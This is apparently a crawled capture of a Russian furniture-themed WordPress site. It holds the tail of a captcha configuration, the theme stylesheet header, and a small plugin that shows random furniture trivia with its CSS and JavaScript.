K9w6HCnsKuwqQvwrDDocK+S8KJw4ZEwoZkTy8dHxs5w4PCkMKJGBvDncOCWcKyJ8K0BH3Ck8OtwoPDs34EKBDDgsK6AsOZw4l/HynDgWo8wqzDhwvDsVrDvsOWEsOWSHrChibCuTPClsOxw7LCmcKUwojDjBxqw5HDssKtM8Odw75WWsKzU8K1w749D8KTwqBEI8KCw7bCoBIKI0fCksOpchV+w61Lw5TCmMKxIMKOwqNZw7DCmsOoCGQiJMKZGMO/[base64]/DucKfa8KqX1XDlMOWKQsRJcKRTV7CosKJSMO8dsONwqhFcDLDi8KaBsO1EcOkwrPDisKMwp7DlmrCmUMdYsOtZ0DDp8KswrJVwo3Cr8KbwpTCnAAew7ZAwqXCrU/DpCRXETJCDMKPw7DDscO7CcKjT8Oac8OsTQxeQRpLBsOpwqVwWSXDqsK/wq3Cv3ogw7LCq1dQLMKDRjDCisKVw4/DpcOkbgBnNMOUcmPDqSA7w5rDgsKoKsOIw6LDmQrCvh7Dj27DkETCm8O3w7vCv8KCw4w1wpjDpWTDpcKBcSFfw7MGwo/DlsONwqvCicKBwoBMwojCrcKpMV0\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22toLg1tqbvSEYixWw2tQiBFeOwMalwj2fsexhX9iAPPk\\u003d\x22,1,0,null,1,1768359332445,0,0,[99,64],null,[234,178,146,181],\x22RC-ci3LYEd1Yv6r-w\x22,null,null,null,null,null,\x220dAFcWeA4ljI_wC7Glj4fXAHwgM7v5qTaZ_1fiP_6yhoQRd4h5w4t-fK0-6VGfKANC64z-7UaLkM1N-Vh4V2XizSqWZfuiCRPPGA\x22,1768442132542]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 515
content:
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.9
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child theme
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://support.wpshop.ru/docs/general/child-themes/
--------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 597
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 16px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 16px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
	border-radius: 10px;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
}

.wrap-know-ajax a:hover {
    color: blue;
}

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 3903
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'Комод был изобретен в Чарлстоне, легендой мебельного производства Южной Каролины Томасом Элфом). В Чарльстоне, в зависимости от сезона, обеспеченные люди часто переезжали в летние/зимние дома. Это изобретение подчеркивало мобильность как факт и необходимость, ведь гораздо легче переместить три меньших части шкафа чем одну большую.',
		'В 1990 году самым дорогим в мире предметом мебели стал антикварный комод князей Бадминтон, изготовленный в 1726 году во Флоренции из эбенового дерева, декорированный роскошными инкрустациями, украшенный скульптурами из дерева и бронзы. Этот лот был продан на лондонских торгах аукциона Christies за 19,045 млн. фунтов стерлингов (порядка 36,8 млн. долл. США)',
		'Самым дорогим предметом мягкой мебели является кресло с драконами работы Эйлин Грей — 28,24 млн. долл. США. На создание кресла с драконами Эйлин Грей потратила два года. Она работала над ним в 1917-1919 годах. Сидение и спинка кресла выполнены в виде темно-коричневых кожаных лепестков, окруженных телами драконов, парящих среди стилизованных облаков. Особенно поражают глаза чудовищ – ярко белые на черном фоне – они невероятны.',
		'Высокая барная стойка и барные стулья впервые появилась на Диком Западе. Такая стойка выполняла роль защитного барьера и спасала хозяина от пуль.',
		'Изобретатель Томас Эдисон в 1911 году представил всем бетонную мебель, он с гордостью говорил, что такая мебель может быть так же красива, как и деревянная, при этом она гораздо дешевле.',
		'Первая мягкая мебель возникла в замках европейской знати в период классицизма.',
		'История про клад в стуле была не удивительна для Одессы 20-х годов. В царское время многие одесситы жили весьма зажиточно, и им было, что прятать от советской власти. Для кладов сверлили ножки стульев, делали секретные ящички в комодах. Как и в романе "Двенадцать стульев", о сокровищах узнавали случайно. Например, выгребая из печи золу, оставшуюся после сжигания сломанной мебели.',
		'Первая парящая в воздухе кровать - проект голландского архитектора Джанджаапома Руиджссенара - стала мебельной сенсацией. Эффект ее зависания между полом и потолком достигается посредством мощных магнитов, встроенных в корпус кровати. Новинка, выдерживает вес более 900 килограммов!',
		'В Америке есть памятник кровати. Он находится в штате Огайо. Памятник изготовлен из камня, как воспоминание о далеком прошлом.',
		'Самые древние предметы утвари были найдены при археологических раскопках на территории Египта. Так, более тысячи лет назад иметь простейшую мебель могли позволить себе лишь сами фараоны, почитаемые жрецы и наиболее богатые представители знати. В основном это были каменные прямоугольные троны, спальные ложа, выполненные в форме различных животных, и небольшие складные табуреты.',
		'На территории СНГ первые кровати с пуховой или перьевой периной стали появляться лишь к концу 17 века. До этого момента славяне спали в основном лишь на печах и деревянных скамьях.',
		'Первые шкафы эпохи Средневековья часто были похожи на миниатюрные копии замков, различных башен, колонн, а также деревянных скульптур.',
		'Наполеон считается изобретателем шкафов-купе. Бонапарт указал делать небольшие раздвигающиеся ширмы, за которыми можно было удачно располагать свою одежду, отгораживая все остальное пространство и спасая мундиры от пыли.',
		'В начале XVII века появился первый письменный стол. Это было довольно высокое сооружение с массивными ящиками под столешницей. Работали за ним стоя.',
		'Прообразом первого многослойного ортопедического матраса были тюрбаны, набитые соломой или конским волосом, а сверху покрытые шкурами животных. По мере развития человеческого общества, совершенствовалась и конструкция беспружинного матраса. Чтобы он не сбивался и для сохранения формы, у матраса появилось некое подобие каркаса – решетка из стеблей тростника.',
		'Современный гардеробный шкаф является прямым потомком обыкновенного сундука. Средневековые барышни использовали сундук для хранения своих платьев, белья, украшений и других аксессуаров.',
		'Считается, что впервые вольтеровское кресло появилось в Англии, в XVII веке. Отличительной особенностью данной модели является высокая спинка с крылышками по бокам.',
		'Первые предметы мебели из дерева были созданы значительно позже на территории Египта. Так, в эпоху правления могущественных фараонов различную утварь делали из костей животных, прочного камня, красного дерева и кусков материи.',
		'Если два совершенно разных человека купят в одно и то же время одинаковую модель кожаного дивана, то через несколько недель эти предметы интерьера станут абсолютно отличаться друг от друга? Эта любопытная особенность связана с тем, что кожаная обивка имеет свойство видоизменяться под конкретные нужды хозяина.'
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();